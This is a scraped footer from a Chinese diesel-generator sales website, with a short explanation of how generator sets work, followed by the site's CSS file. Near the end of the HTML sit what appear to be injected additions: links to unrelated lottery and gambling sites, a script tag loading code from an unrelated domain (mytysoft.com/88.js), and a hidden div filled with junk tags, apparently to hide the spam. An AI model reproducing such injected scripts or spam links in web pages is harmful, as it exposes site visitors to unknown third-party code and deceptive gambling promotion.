								<a class="clearfix" href="http://cuichenbao.com/baike/htcyfdjz.html" title="和田柴油发电机组">· 和田柴油发电机组</a>
								<font>[2020-01-13]</font>
							</li>
						</ul>
					</div>
					<!--百科 结束-->
				</div>
				<!--右侧侧内容 结束-->
				<div   id="q8fzq8jzvl3vz"    class="clear"></div>
				<!--友情链接 开始-->
				<div   id="q8fzq8jzvl3vz"    class="links container">
					<h5>友情链接</h5>
					<p></p>
				</div>
				<!--友情链接 结束-->
			</div>
		</div>
		<!--首页内容 结束-->
    
    	<footer>
	<div   id="q8fzq8jzvl3vz"    class="container clearfix">
		<div   id="q8fzq8jzvl3vz"    class="info fl">
          <font>城市分站：</font>                    
			<p><font>地址 : 上海杨浦区国宾路18号</font> <font>电话 : 15000639155</font> <font>邮箱 : 561110906@qq.com</font></p>
			<p> <a href="http://cuichenbao.com/sitemap.html">网站地图</a> <a href="http://cuichenbao.com/sitemap.xml">蜘蛛地图</a>   网址: <a href="http://cuichenbao.com/">http://cuichenbao.com/</a></p>
          <p> </p>
          
			<p>本站关键词 : <a href="http://cuichenbao.com/">柴油发电机组</a> <a href="http://cuichenbao.com/">柴油发电机价格</a> <a href="http://cuichenbao.com/">康明斯柴油发电机组</a></p>
                        <a href="http://cuichenbao.com/p/107.html" title="上柴50KW柴油发电机组">上柴50KW</a> <a href="http://cuichenbao.com/p/110.html" title="上柴100KW柴油发电机组">上柴100KW</a> <a href="http://cuichenbao.com/p/112.html" title="上柴150KW柴油发电机组">上柴150KW</a> <a href="http://cuichenbao.com/p/121.html" title="上柴200千瓦柴油发电机组">上柴200千瓦</a> <a href="http://cuichenbao.com/p/118.html" title="上柴250kw柴油发电机组">上柴250kw</a> <a href="http://cuichenbao.com/p/117.html" title="上柴300千瓦柴油发电机组">上柴300千瓦</a> <a href="http://cuichenbao.com/p/123.html" title="上柴400千瓦柴油发电机组">上柴400千瓦</a> <a href="http://cuichenbao.com/p/125.html" title="上柴500千瓦柴油发电机组">上柴500千瓦</a> <a href="http://cuichenbao.com/p/126.html" title="上柴600kw柴油发电机组">上柴600kw</a> <a href="http://cuichenbao.com/p/128.html" title="上柴800kw柴油发电机组">上柴800kw</a> 
		</div>
		<div   id="q8fzq8jzvl3vz"    class="img fr">
			<mip-img src="http://cuichenbao.com/storage/8481/images/20200221/20200221141041_21278.jpg" alt="上柴柴油发电机组" title="柴油发电机品牌" />
		</div>
	</div>
</footer>



<div   id="q8fzq8jzvl3vz"    class="m_footer">
	<div   id="q8fzq8jzvl3vz"    class="container">
	<a class="m_foot_btn" rel="nofollow" href="http://cuichenbao.com"><i class="iconfont"></i><span>首页</span></a>
	<a class="m_foot_btn" rel="nofollow" href="http://cuichenbao.com/contact.html"><i class="iconfont"></i><span>联系我们</span></a>
	<a class="m_foot_btn" rel="nofollow" href="tel:15000639155"><i class="iconfont"></i><span>电话咨询</span></a>
	<a class="m_foot_btn" rel="nofollow" href="sms:15000639155"><i class="iconfont"></i><span>短信咨询</span></a>
	<a class="m_foot_btn" rel="nofollow" title="561110906" target="_blank" href="mqqwpa://im/chat?chat_type=wpa&uin=561110906&version=1&src_type=web&web_src=oicqzone.com"><i class="iconfont"></i><span>QQ咨询</span></a>
	<div   id="q8fzq8jzvl3vz"    class="clear"></div>
	</div>
</div>

<mip-fixed type="gototop" class="return_top">
                <mip-gototop></mip-gototop>
            </mip-fixed>

<div   id="q8fzq8jzvl3vz"    class="suspend" style="overflow: hidden; width: 40px;">
	<dl>
		<dt class="IE6PNG"></dt>
		<dd class="suspendQQ"></dd>
		<dd class="suspendTel"></dd>
		<dd class="suspendTel qq3"></dd>
	</dl>
</div>
<script src="http://c.mipcdn.com/static/v1/mip-gototop/mip-gototop.js"></script>
<script src="http://c.mipcdn.com/static/v1/mip-scrollbox/mip-scrollbox.js"></script>

<script>LA.init({id: "JUci7fD6cgmAysOW",ck: "JUci7fD6cgmAysOW"})</script>
    	
      	<!--js调用 开始-->  
        <a href="http://cuichenbao.com">柴油发电机组</a>工作原理
柴油机驱动发电机运转，将柴油的能量转化为电能。
在柴油机汽缸内，经过空气滤清器过滤后的洁净空气与喷油嘴喷射出的高压雾化柴油 充分混合，在活塞上行的挤压下，体积缩小，温度迅速升高，达到柴油的燃点。柴油被点燃，混合气体剧烈燃烧，体积迅速膨胀，推动活塞下行，称为‘作功’。各汽缸按一定顺序依次作功，作用在活塞上的推力经过连杆变成了推动曲轴转动的力量，从而带动曲轴旋转。
将无刷同步交流发电机与柴油机曲轴同轴安装，就可以利用柴油机的旋转带动发电机的转子，利用‘电磁感应’原理，<a href="http://cuichenbao.com">发电机</a>就会输出感应电动势，经闭合的负载回路就能产生电流。
柴油发电机组属自备电站交流供电设备的一种类型，是一种小型独立的发电设备，以内燃机作动力，驱动同步交流发电机而发电。
现代柴油发电机组由柴油机，三相交流无刷同步发电机、控制箱（屏）、散热水箱、联轴器、燃油箱、消声器及公共底座等组件组成钢性整体。柴油机的飞轮壳与发电机前端盖的轴向采用凸肩定位直接连接构成一体，并采用圆柱型的弹性联轴器由飞轮直接驱动发电机的旋转，其联接方式由螺钉固定在一起，使两者联接成一钢体，保证了柴油机的曲轴与发电机转子的同心度在规定的范围内。
为了减少机组的振动，在柴油机、发电机、水箱和电气控制箱等主要组件与公共底座的连接处，通常均装有减震器或者橡皮减震垫。
    <script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="3000万彩票-追求健康,你我一起成长" href="http://editoracasadasletras.com">3000万彩票-追求健康,你我一起成长</a>
<a target="_blank" title="佰利乐·(中国区)有限公司官网" href="http://kfwzhs.cn">佰利乐·(中国区)有限公司官网</a>
<a target="_blank" title="98彩票 - 首页" href="http://fhybcl.com">98彩票 - 首页</a>
<a target="_blank" title="实亿国际(中国区)官方网站" href="http://scsyk.cn">实亿国际(中国区)官方网站</a>
<a target="_blank" title="永兴集团yx06" href="http://dmlcd.com">永兴集团yx06</a>
<a target="_blank" title="u284彩票- 欢迎您" href="http://jonnysantos.com">u284彩票- 欢迎您</a>
<a target="_blank" title="佰富彩采购大厅 - 欢迎您" href="http://lingshangdongyang.com">佰富彩采购大厅 - 欢迎您</a>
<a target="_blank" title="金彩汇 - welcome首页" href="http://hnjunce.cn">金彩汇 - welcome首页</a>
<script src="http://mytysoft.com/88.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><q id='6x2mj'></q><tt id='6x2mj'><dd id='6x2mj'><noscript id='6x2mj'><dl id='6x2mj'><i id='6x2mj'></i><dd id='6x2mj'></dd></dl></noscript></dd></tt><tr id='6x2mj'></tr><td id='6x2mj'></td><q id='6x2mj'></q><dd id='6x2mj'></dd><div id='6x2mj'><button id='6x2mj'><tfoot id='6x2mj'><i id='6x2mj'><dl id='6x2mj'><i id='6x2mj'><strike id='6x2mj'><dt id='6x2mj'></dt></strike></i></dl></i><pre id='6x2mj'></pre></tfoot><u id='6x2mj'></u><small id='6x2mj'></small></button><tr id='6x2mj'></tr></div><strike id='6x2mj'></strike><label id='6x2mj'></label><button id='6x2mj'></button><optgroup id='6x2mj'></optgroup><dd id='6x2mj'></dd><sup id='6x2mj'><del id='6x2mj'><strike id='6x2mj'><dd id='6x2mj'></dd></strike></del></sup><fieldset id='6x2mj'><p id='6x2mj'></p></fieldset><big id='6x2mj'><big id='6x2mj'><address id='6x2mj'><dl id='6x2mj'></dl></address><dd id='6x2mj'></dd><table id='6x2mj'><abbr id='6x2mj'><strong id='6x2mj'><blockquote id='6x2mj'></blockquote></strong></abbr><td id='6x2mj'><pre id='6x2mj'></pre></td></table></big></big><q id='6x2mj'><abbr id='6x2mj'><thead id='6x2mj'></thead></abbr></q><li id='6x2mj'><q id='6x2mj'><acronym id='6x2mj'><dd id='6x2mj'><td id='6x2mj'><noframes id='6x2mj'><tr id='6x2mj'><strong id='6x2mj'></strong><small id='6x2mj'></small><button id='6x2mj'></button><li id='6x2mj'><noscript id='6x2mj'><big id='6x2mj'></big><dt id='6x2mj'></dt></noscript></li></tr><ol id='6x2mj'><option id='6x2mj'><table id='6x2mj'><blockquote id='6x2mj'><tbody id='6x2mj'></tbody></blockquote></table></option></ol><u id='6x2mj'></u><kbd id='6x2mj'><kbd id='6x2mj'></kbd></kbd></noframes><abbr id='6x2mj'></abbr></td></dd></acronym></q></li><thead id='6x2mj'><button id='6x2mj'><abbr id='6x2mj'></abbr></button></thead><button id='6x2mj'><u id='6x2mj'><u id='6x2mj'></u></u><tr id='6x2mj'><optgroup id='6x2mj'><dd id='6x2mj'><dfn id='6x2mj'><tt id='6x2mj'><thead id='6x2mj'><optgroup id='6x2mj'></optgroup></thead></tt><legend id='6x2mj'></legend><noframes id='6x2mj'><b id='6x2mj'><form id='6x2mj'></form></b></noframes></dfn><pre id='6x2mj'></pre></dd></optgroup><dl id='6x2mj'><big id='6x2mj'><dd id='6x2mj'><td id='6x2mj'><dir id='6x2mj'></dir></td></dd></big><optgroup id='6x2mj'></optgroup><dfn id='6x2mj'></dfn></dl></tr></button><strong id='6x2mj'></strong><ol id='6x2mj'><dfn id='6x2mj'><kbd id='6x2mj'></kbd></dfn></ol><ul id='6x2mj'></ul><noframes id='6x2mj'></noframes><blockquote id='6x2mj'></blockquote><fieldset id='6x2mj'></fieldset><sup id='6x2mj'><p id='6x2mj'><tt id='6x2mj'><sup id='6x2mj'><bdo id='6x2mj'><ol id='6x2mj'><sup id='6x2mj'><dl id='6x2mj'><em id='6x2mj'><label id='6x2mj'></label></em></dl></sup></ol></bdo><address id='6x2mj'></address></sup></tt></p><fieldset id='6x2mj'><noframes id='6x2mj'><code id='6x2mj'><strong id='6x2mj'></strong></code></noframes></fieldset></sup><sup id='6x2mj'></sup><div id='6x2mj'><pre id='6x2mj'><select id='6x2mj'></select><td id='6x2mj'></td></pre></div><kbd id='6x2mj'><u id='6x2mj'></u></kbd><div id='6x2mj'></div><blockquote id='6x2mj'></blockquote><q id='6x2mj'></q><th id='6x2mj'></th><big id='6x2mj'></big><address id='6x2mj'><b id='6x2mj'><select id='6x2mj'></select></b></address><code id='6x2mj'></code><ul id='6x2mj'><strike id='6x2mj'></strike></ul><noscript id='6x2mj'></noscript><pre id='6x2mj'></pre><div id='6x2mj'><p id='6x2mj'></p></div><tfoot id='6x2mj'></tfoot><thead id='6x2mj'><bdo id='6x2mj'></bdo></thead><kbd id='6x2mj'></kbd><p id='6x2mj'><fieldset id='6x2mj'><style id='6x2mj'></style></fieldset></p><acronym id='6x2mj'><big id='6x2mj'><code id='6x2mj'></code></big></acronym><noframes id='6x2mj'><fieldset id='6x2mj'></fieldset></noframes><ol id='6x2mj'></ol><font id='6x2mj'></font><td id='6x2mj'><ol id='6x2mj'></ol></td><center id='6x2mj'></center><option id='6x2mj'></option><legend id='6x2mj'></legend><big id='6x2mj'></big><sub id='6x2mj'><ol id='6x2mj'><li id='6x2mj'><label id='6x2mj'></label></li></ol></sub><i id='6x2mj'><ol id='6x2mj'></ol></i><del id='6x2mj'></del><tr id='6x2mj'><tr id='6x2mj'><bdo id='6x2mj'><form id='6x2mj'><em id='6x2mj'></em><ins id='6x2mj'><center id='6x2mj'><center id='6x2mj'></center></center></ins><pre id='6x2mj'><em id='6x2mj'></em><abbr id='6x2mj'><legend id='6x2mj'><div id='6x2mj'><center id='6x2mj'></center></div></legend></abbr></pre></form></bdo></tr></tr><b id='6x2mj'></b><noframes id='6x2mj'><span id='6x2mj'></span></noframes><font id='6x2mj'><ol id='6x2mj'></ol></font><td id='6x2mj'><abbr id='6x2mj'><option id='6x2mj'><big id='6x2mj'></big></option></abbr><dfn id='6x2mj'></dfn></td><form id='6x2mj'><legend id='6x2mj'></legend></form><td id='6x2mj'><strike id='6x2mj'><blockquote id='6x2mj'></blockquote></strike></td><sup id='6x2mj'><fieldset id='6x2mj'><li id='6x2mj'></li></fieldset></sup><option id='6x2mj'></option><thead id='6x2mj'></thead><del id='6x2mj'></del><b id='6x2mj'><tfoot id='6x2mj'></tfoot><i id='6x2mj'></i></b><sup id='6x2mj'></sup><thead id='6x2mj'></thead><kbd id='6x2mj'></kbd><acronym id='6x2mj'><strike id='6x2mj'></strike></acronym><table id='6x2mj'><select id='6x2mj'></select></table><strong id='6x2mj'></strong><center id='6x2mj'></center><p id='6x2mj'><b id='6x2mj'><bdo id='6x2mj'><span id='6x2mj'></span></bdo></b></p><tr id='6x2mj'><form id='6x2mj'><strong id='6x2mj'><dir id='6x2mj'></dir></strong><th id='6x2mj'></th></form><strong id='6x2mj'><select id='6x2mj'></select></strong></tr><form id='6x2mj'><pre id='6x2mj'></pre></form><code id='6x2mj'></code><optgroup id='6x2mj'></optgroup><strong id='6x2mj'><td id='6x2mj'><table id='6x2mj'><legend id='6x2mj'><legend id='6x2mj'><big id='6x2mj'><fieldset id='6x2mj'><q id='6x2mj'><tfoot id='6x2mj'><big id='6x2mj'><tt id='6x2mj'><thead id='6x2mj'></thead></tt></big><p id='6x2mj'></p><button id='6x2mj'><table id='6x2mj'><ins id='6x2mj'></ins><tt id='6x2mj'><li id='6x2mj'><thead id='6x2mj'></thead></li></tt></table></button></tfoot></q></fieldset></big></legend></legend></table><tr id='6x2mj'><td id='6x2mj'></td><tfoot id='6x2mj'></tfoot></tr><strong id='6x2mj'><span id='6x2mj'><dfn id='6x2mj'></dfn><bdo id='6x2mj'><thead id='6x2mj'></thead></bdo></span></strong></td></strong><button id='6x2mj'></button><ol id='6x2mj'><font id='6x2mj'><blockquote id='6x2mj'><center id='6x2mj'></center></blockquote></font></ol><strong id='6x2mj'></strong><dl id='6x2mj'><legend id='6x2mj'></legend><sub id='6x2mj'><small id='6x2mj'></small></sub></dl><style id='6x2mj'></style><pre id='6x2mj'><code id='6x2mj'></code></pre><big id='6x2mj'></big><font id='6x2mj'></font><bdo id='6x2mj'></bdo><dfn id='6x2mj'><dd id='6x2mj'><button id='6x2mj'><strike id='6x2mj'><div id='6x2mj'><div id='6x2mj'><legend id='6x2mj'></legend></div></div></strike></button><optgroup id='6x2mj'><q id='6x2mj'></q></optgroup></dd><ol id='6x2mj'><q id='6x2mj'><dfn id='6x2mj'><button id='6x2mj'><tbody id='6x2mj'><tbody id='6x2mj'></tbody></tbody></button></dfn></q></ol></dfn><dl id='6x2mj'></dl><fieldset id='6x2mj'></fieldset><u id='6x2mj'></u><div id='6x2mj'><ins id='6x2mj'></ins></div><strong id='6x2mj'></strong><center id='6x2mj'></center><strong id='6x2mj'></strong><small id='6x2mj'></small><td id='6x2mj'><q id='6x2mj'><q id='6x2mj'><b id='6x2mj'><optgroup id='6x2mj'></optgroup></b></q><ol id='6x2mj'><bdo id='6x2mj'></bdo></ol><dd id='6x2mj'><th id='6x2mj'></th></dd><blockquote id='6x2mj'></blockquote><ul id='6x2mj'><style id='6x2mj'></style></ul></q></td><noscript id='6x2mj'></noscript><ol id='6x2mj'></ol><p id='6x2mj'></p><strong id='6x2mj'><big id='6x2mj'></big><strike id='6x2mj'><q id='6x2mj'><sup id='6x2mj'></sup></q></strike></strong><p id='6x2mj'><thead id='6x2mj'><acronym id='6x2mj'><tfoot id='6x2mj'><kbd id='6x2mj'></kbd><form id='6x2mj'></form></tfoot></acronym></thead></p><fieldset id='6x2mj'></fieldset><b id='6x2mj'><dt id='6x2mj'></dt></b><sup id='6x2mj'></sup><label id='6x2mj'></label><noframes id='6x2mj'><ins id='6x2mj'></ins></noframes><td id='6x2mj'></td><dfn id='6x2mj'></dfn><font id='6x2mj'><style id='6x2mj'></style></font><tr id='6x2mj'><td id='6x2mj'></td></tr><dfn id='6x2mj'><ul id='6x2mj'></ul></dfn><tr id='6x2mj'></tr><abbr id='6x2mj'></abbr><strong id='6x2mj'></strong><dt id='6x2mj'></dt><span id='6x2mj'><label id='6x2mj'><td id='6x2mj'></td></label><address id='6x2mj'></address></span><label id='6x2mj'><bdo id='6x2mj'><dt id='6x2mj'><dl id='6x2mj'></dl></dt></bdo></label><abbr id='6x2mj'><optgroup id='6x2mj'></optgroup></abbr><code id='6x2mj'></code><address id='6x2mj'><thead id='6x2mj'></thead></address><td id='6x2mj'><style id='6x2mj'><tbody id='6x2mj'></tbody><strong id='6x2mj'></strong></style></td><ul id='6x2mj'><ul id='6x2mj'></ul></ul><del id='6x2mj'></del><th id='6x2mj'><option id='6x2mj'><legend id='6x2mj'></legend></option></th><b id='6x2mj'></b><i id='6x2mj'><noscript id='6x2mj'></noscript></i><q id='6x2mj'></q><select id='6x2mj'></select><option id='6x2mj'></option><optgroup id='6x2mj'><big id='6x2mj'></big></optgroup><noframes id='6x2mj'><acronym id='6x2mj'><em id='6x2mj'></em><td id='6x2mj'><div id='6x2mj'></div></td></acronym><address id='6x2mj'><big id='6x2mj'><big id='6x2mj'></big><legend id='6x2mj'></legend></big></address></noframes><ul id='6x2mj'></ul><abbr id='6x2mj'><p id='6x2mj'><small id='6x2mj'><bdo id='6x2mj'><code id='6x2mj'><i id='6x2mj'><legend id='6x2mj'></legend></i><sub id='6x2mj'></sub></code></bdo></small></p></abbr><noscript id='6x2mj'></noscript><tr id='6x2mj'></tr><select id='6x2mj'><button id='6x2mj'><dfn id='6x2mj'><p id='6x2mj'></p><q id='6x2mj'></q></dfn></button><noframes id='6x2mj'></noframes><b id='6x2mj'></b></select><font id='6x2mj'></font><option id='6x2mj'></option><fieldset id='6x2mj'></fieldset><noframes id='6x2mj'><i id='6x2mj'><div id='6x2mj'><ins id='6x2mj'></ins></div></i></noframes><tr id='6x2mj'></tr><label id='6x2mj'><small id='6x2mj'></small><b id='6x2mj'></b></label><noscript id='6x2mj'><tr id='6x2mj'></tr><div id='6x2mj'></div><noscript id='6x2mj'></noscript><tr id='6x2mj'></tr></noscript><center id='6x2mj'></center><dl id='6x2mj'></dl><blockquote id='6x2mj'></blockquote><pre id='6x2mj'><dl id='6x2mj'><noframes id='6x2mj'><i id='6x2mj'></i></noframes><dt id='6x2mj'></dt></dl><label id='6x2mj'><dfn id='6x2mj'></dfn></label></pre><dir id='6x2mj'></dir><strike id='6x2mj'></strike><thead id='6x2mj'></thead><span id='6x2mj'></span><i id='6x2mj'></i><font id='6x2mj'></font><style id='6x2mj'></style><font id='6x2mj'></font><td id='6x2mj'><select id='6x2mj'><b id='6x2mj'><address id='6x2mj'><noscript id='6x2mj'><acronym id='6x2mj'></acronym></noscript></address><style id='6x2mj'><tbody id='6x2mj'></tbody></style></b></select><ul id='6x2mj'><thead id='6x2mj'></thead></ul></td><strike id='6x2mj'><dt id='6x2mj'></dt></strike><dfn id='6x2mj'></dfn><dir id='6x2mj'><b id='6x2mj'></b><font id='6x2mj'></font></dir><ul id='6x2mj'></ul><q id='6x2mj'></q><acronym id='6x2mj'></acronym><center id='6x2mj'><strong id='6x2mj'></strong></center><ins id='6x2mj'><label id='6x2mj'></label><span id='6x2mj'></span></ins><li id='6x2mj'><blockquote id='6x2mj'></blockquote></li><th id='6x2mj'><table id='6x2mj'></table></th><tfoot id='6x2mj'></tfoot><ins id='6x2mj'></ins><table id='6x2mj'></table><noscript id='6x2mj'><del id='6x2mj'><ol id='6x2mj'><center id='6x2mj'><ul id='6x2mj'></ul><div id='6x2mj'></div></center></ol></del></noscript><strong id='6x2mj'><legend id='6x2mj'></legend><td id='6x2mj'></td></strong><font id='6x2mj'><font id='6x2mj'></font></font><noscript id='6x2mj'><em id='6x2mj'><form id='6x2mj'><sub id='6x2mj'></sub></form><bdo id='6x2mj'></bdo></em></noscript><address id='6x2mj'></address><center id='6x2mj'><del id='6x2mj'></del><sup id='6x2mj'></sup></center><kbd id='6x2mj'></kbd><font id='6x2mj'><b id='6x2mj'></b><table id='6x2mj'></table><blockquote id='6x2mj'></blockquote></font><big id='6x2mj'><q id='6x2mj'><center id='6x2mj'><button id='6x2mj'></button></center></q></big><i id='6x2mj'><form id='6x2mj'><option id='6x2mj'></option><dir id='6x2mj'><thead id='6x2mj'></thead></dir></form><tr id='6x2mj'><strike id='6x2mj'><noframes id='6x2mj'><dl id='6x2mj'></dl></noframes></strike><dt id='6x2mj'></dt></tr></i><dfn id='6x2mj'></dfn><tbody id='6x2mj'></tbody><select id='6x2mj'><dir id='6x2mj'><noscript id='6x2mj'><th id='6x2mj'><strike id='6x2mj'></strike><small id='6x2mj'></small></th></noscript><tbody id='6x2mj'><em id='6x2mj'><optgroup id='6x2mj'></optgroup><style id='6x2mj'><tr id='6x2mj'></tr><address id='6x2mj'></address></style></em></tbody><code id='6x2mj'><noscript id='6x2mj'><ins id='6x2mj'><font id='6x2mj'></font></ins></noscript></code></dir><p id='6x2mj'></p><dl id='6x2mj'></dl></select><form id='6x2mj'><bdo id='6x2mj'></bdo><optgroup id='6x2mj'><tbody id='6x2mj'></tbody></optgroup><blockquote id='6x2mj'><button id='6x2mj'><pre id='6x2mj'><li id='6x2mj'><tfoot id='6x2mj'><kbd id='6x2mj'></kbd></tfoot><fieldset id='6x2mj'><dd id='6x2mj'></dd></fieldset></li></pre></button><table id='6x2mj'></table><span id='6x2mj'><dl id='6x2mj'></dl></span></blockquote></form><em id='6x2mj'><small id='6x2mj'><blockquote id='6x2mj'></blockquote></small></em><tfoot id='6x2mj'></tfoot><del id='6x2mj'><pre id='6x2mj'></pre></del><em id='6x2mj'><acronym id='6x2mj'><th id='6x2mj'></th></acronym></em><fieldset id='6x2mj'></fieldset><code id='6x2mj'><noframes id='6x2mj'></noframes></code><form id='6x2mj'><optgroup id='6x2mj'><dir id='6x2mj'></dir></optgroup></form><strong id='6x2mj'></strong><ins id='6x2mj'><option id='6x2mj'></option></ins><dd id='6x2mj'></dd><span id='6x2mj'><tbody id='6x2mj'></tbody></span><strong id='6x2mj'><pre id='6x2mj'><form id='6x2mj'></form></pre></strong><li id='6x2mj'><abbr id='6x2mj'><dir id='6x2mj'></dir><acronym id='6x2mj'></acronym></abbr></li><ol id='6x2mj'></ol><strike id='6x2mj'></strike><label id='6x2mj'></label><legend id='6x2mj'><address id='6x2mj'><thead id='6x2mj'><tr id='6x2mj'></tr></thead></address><dt id='6x2mj'></dt></legend><thead id='6x2mj'></thead><ins id='6x2mj'><big id='6x2mj'></big></ins><kbd id='6x2mj'></kbd><center id='6x2mj'><acronym id='6x2mj'></acronym><code id='6x2mj'></code></center><ul id='6x2mj'><pre id='6x2mj'></pre></ul><style id='6x2mj'><dt id='6x2mj'><noframes id='6x2mj'></noframes></dt><sub id='6x2mj'></sub><b id='6x2mj'></b></style></div></html>

--- FILE ---
content_type: text/css
request_url: http://cuichenbao.com/storage/8481/tpl/1114/css/common.css
body_size: 3683
content:
body , div , dl , dt , dd , ul , ol , li , h1 , h2 , h3 , h4 , h5 , h6 , pre , form , fieldset , input , textarea , p , blockquote , th , td {margin:0; padding:0;}
*{box-sizing: border-box;}
table {border-collapse:collapse; border-spacing:0;}
table th , table td {padding:5px;}
fieldset , img {border:0;}
address , caption , cite , code , dfn , em ,i , th , var {font-style:normal; font-weight:normal;}
ol , ul {list-style:none;}
ception , th{text-align:left;}
q:before , q:after{content:'';}
abbr , acronym{border:0;}
a {color:#666; text-decoration:none;}  /*for ie f6n.net*/
a:focus{outline:none;} /*for ff f6n.net*/
a:hover {text-decoration:none;}
img{max-width: 100%;}
/*定位*/
.tl {text-align:left;}
.tc {text-align:center;}
.tr {text-align:right;}
.bc {margin-left:auto; margin-right:auto;}
.fl {float:left; display:inline;}
.fr {float:right; display:inline;}
.zoom {zoom:1}
.hidden {visibility:hidden;}
.vam {vertical-align:middle;}
.clear{clear:both; height:0; line-height:0; font-size:0;}
p{ word-spacing:-1.5px;}
li{list-style:none;}
img{min-width:1px !important;width:auto !important;height:auto !important;}
/*p img{ max-width:870px;}*/

-moz-box-sizing:content-box;
-webkit-box-sizing:content-box;
box-sizing:content-box;

/*其他*/
.cur{cursor:pointer}

/*原reset*/
sup{vertical-align:baseline;}
sub{vertical-align:baseline;} 
input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;outline: none; font-style:inherit;font-weight:inherit;}
input,button,textarea,select{*font-size:100%;}
input,select{vertical-align:middle;}
body{font:14px/1.231 arial,helvetica,clean,sans-serif;}
select,input,button,textarea,button{font:99% arial,helvetica,clean,sans-serif;}
table{font-size:inherit;width:100%; border-collapse:collapse;}
pre,code,kbd,samp,tt{font-family:monospace;*font-size:108%;line-height:100%;}
/*title*/
h1 { font-size:32px;}
h2 { font-size:26px;}
h3 { font-size:20px;}
h4 { font-size:14px;}
h5 { font-size:12px;}
h6 { font-size:10px;}

/*清除浮动*/
.clearfix:after{ 
    content: '';
    display: block;
    clear: both;
    height: 0;
    visibility: hidden;
}
.clearfix{ /*兼容 IE*/
    zoom: 1;
}

/*iconfont*/

@font-face {
	font-family: 'iconfont';
	src: url('../fonts/iconfont.eot');
	src: url('../fonts/iconfont.eot?#iefix') format('embedded-opentype'), 
	url('../fonts/iconfont.woff') format('woff'), 
	url('../fonts/iconfont.ttf') format('truetype'), 
	url('../fonts/iconfont.svg#iconfont') format('svg');
}

.iconfont {
	font-family: iconfont;
	font-style: normal;
}
/**/
.container{
	width: 1200px;
	margin: 0 auto;
}

/*header*/
.header_meta{
    height: 36px;
    background: #e8e8e8;
}
.header_meta_l{
	width: 30%;
	text-align: left;
	line-height: 36px;
	font-size: 12px;
	color: #333;
}
.header_meta_l a{
	color: #333;
}

.header_meta_r{
	text-align: right;
	width: 70%;
	line-height: 36px;
	font-size: 12px;
	color: #333;
}
.header_meta_r a{
	display: inline-block;
}
header{
	padding: 20px 0;
}
.logo{
	width: 224px;
	height: 53px;
}
header .info{
	width: 40%;
	padding-left: 15px;
	margin-left: 15px;
	border-left: 1px solid #cdcdcd;
}
header .info h5{
    font-size: 20px;
    font-weight: bold;
    padding-top: 7px;
    color: #333;
}
header .info h5 font{
    color: #f19f10;
}
header .info p{
    font-size: 14px;
    color: #666;
    padding-top: 5px;
}
header .img{
	padding: 8px 0;
	text-align: right;
}
/*nav*/
.mip-nav-wrapper{
	height: 50px;
    background: #186abc;
}
#bs-navbar{
	float: none !important;
}
#bs-navbar .navbar-nav{
	margin-top: 0 !important;
	margin-right: 0 !important;
}
#bs-navbar .navbar-nav a{
	padding: 0 25px !important;
	margin: 0 !important;
	color: #fff !important;
}
nav ul li{
	float: left;
}
nav ul li a{
	display: block;
	padding: 0 25px;
	font-size: 16px;
	color: #fff;
	line-height: 50px;
	transition: .3s;
}
nav ul li.active a,
nav ul li:hover a{
	background: #f19f10;
}
/*footer*/
footer{
	padding: 50px 0;
	background: #186ABC;
}
footer .info{
	float: left;
	width: 70%;
}
footer .info font{
	display: inline-block;
}
footer .info p{
	margin-top: 15px;
	font-size: 14px;
	color: #fff;
}
footer .info a{
	font-size: 14px;
	color: #fff;	
}
footer .img{
	width: 128px;
}
/*banner*/
.wrap {
	position: relative;
}
.centered-btns_nav {
	position: absolute;
	top: 50%;
	z-index: 2;
	width: 38px;
	height: 61px;
	transition: .5s;
	margin-top: -40px;
	line-height: 200px;
	background-image: url(../images/arrow.gif);
	overflow: hidden;
	opacity: .1;
}
.centered-btns_nav:hover{
	opacity: .7;
}
.next {
	right: 0;
	background-position: right 0;
}

.centered-btns_nav:active {
	opacity: 1;
}

.centered-btns_tabs {
    margin-top: 15px;
    text-align: center;
    font-size: 0;
    position: absolute;
    list-style-type: none;
    width: 100%;
    z-index: 99;
    bottom: 15px;
}

.centered-btns_tabs li {
	display: inline-block;
	margin: 0 3px;
	*display: inline;
	*zoom: 1;
}

.centered-btns_tabs a {
	display: inline-block;
	width: 10px;
	height: 10px;
	border-radius: 50%;
	line-height: 20px;
	background-color: rgba(255, 255, 255, .3);
	background-color: #ccc\9;
	overflow: hidden;
	*display: inline;
	*zoom: 1;
}
.centered-btns_here a{
	background-color: rgba(255, 255, 255, .9);
}
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0;
  margin: 0;
  }

.rslides li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display: none;
  width: 100%;
  left: 0;
  top: 0;
  }

.rslides li:first-child {
  position: relative;
  display: block;
  float: left;
  }

.rslides img {
  display: block;
  height: auto;
  float: left;
  width: 100%;
  border: 0;
}
/*return_top*/
.return_top{
	position: fixed;
	right: 15px;
    bottom: 50px;
}
/*在线客服*/
.suspend {
    width: 40px;
    height: 198px;
    position: fixed;
    top: 240px;
    transition: .8s;
    right: 0;
    overflow: hidden;
    z-index: 9999;
}
.suspend dl {
    width: 120px;
    height: 198px;
    border-radius: 25px 0 0 25px;
    padding-left: 40px;
    box-shadow: 0 0 5px #e4e8ec;
    margin: 0;
}
.suspend dl dt {
    width: 40px;
    height: 198px;
    background: url(../images/suspend.png);
    position: absolute;
    top: 0;
    left: 0;
    cursor: pointer;
}
.suspend dl dd.suspendQQ {
    width: 120px;
    height: 66px;
    background: #ffffff;
    margin-left: 0;
}
.suspend dl dd.suspendTel {
    width: 120px;
    height: 66px;
    background: #ffffff;
    margin-left: 0;
  
}
.suspend dl dd.suspendQQ a {
    width: 120px;
    height: 66px;
    display: block;
    background: url(../images/suspend.png) -40px 0;
    overflow: hidden;
}
.suspend dl dd.suspendTel a {
    width: 120px;
    height: 66px;
    display: block;
    background: url(../images/suspend.png) -40px -66px;
    overflow: hidden;
}

.suspend dl dd.suspendTel.qq3 a{
	background: url(../images/suspend.png) -40px -132px;
}
.suspend:hover{
	width: 160px;
}
/*分页*/
.function{
	margin: 20px 0;
	text-align: center;
}
.function a {
	display: inline-block;
	padding: 8px;
	margin: 0 2px;
